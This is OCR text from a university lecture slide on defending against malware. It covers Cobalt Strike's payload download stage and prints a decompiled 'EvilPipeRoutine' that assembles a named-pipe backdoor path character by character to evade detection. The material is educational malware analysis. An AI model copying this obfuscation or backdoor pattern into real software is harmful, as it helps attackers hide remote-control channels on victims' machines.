 STEP 3: FULL PAYLOAD
DOWNLOAD
• Payload obfuscated behind ROR1 (rolling
XOR encryption every 4 bytes)
• Executable file assembled from header
and resources pointed to by offsets
• Decryptable only by key hardcoded in
target host files
• Payload may contain executable to
perform any actions whatsoever in
response to previously-received uploads
1 __int64 EvilPipeRoutine()
2 {
3 __int64 dot; // [rsp+20h] [rbp-48h]@0
4 LPDWORD slash; // [rsp+28h] [rbp-40h]@0
5 __int64 char_p; // [rsp+30h] [rbp-38h]@0
6 __int64 char_i; // [rsp+38h] [rbp-30h]@0
7 __int64 char_p2; // [rsp+40h] [rbp-28h]@0
8 __int64 char_e; // [rsp+48h] [rbp-20h]@0
9 __int64 slash2; // [rsp+50h] [rbp-18h]@0
10 __int64 rand_num; // [rsp+58h] [rbp-10h]@0
11
12 LODWORD(slash2) = '\\';
13 LODWORD(char_e) = 'e';
14 LODWORD(char_p2) = 'p';
15 LODWORD(char_i) = 'i';
16 LODWORD(char_p) = 'p';
17 LODWORD(slash) = '\\';
18 LODWORD(dot) = '.';
19 LODWORD(rand_num) = GetTickCount() % 9898;
20 sprintf(
21 g_szPipeName,
22 "%c%c%c%c%c%c%c%c%cMSSE-%d-server",
23 '\\',
24 '\\',
25 dot,
26 slash,
27 char_p,
28 char_i,
29 char_p2,
30 char_e,
31 slash2,
32 rand_num); // \\.\pipe\MSSE-<number>-server (0 <= number <= 9897)
33 CreateThread(0i64, 0i64, PipeWriter, 0i64, 0, 0i64);
34 return PipeBackdoor();
35 }
Pipe Creation Obfuscation through Packing
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS
Image credits: Microsoft.com, cobaltstrike.com
Oregon State
University
CS 373 DEFENSE AGAINST THE DARK ARTS
KAMILLE DELGARDO
9 DECEMBER 2019
8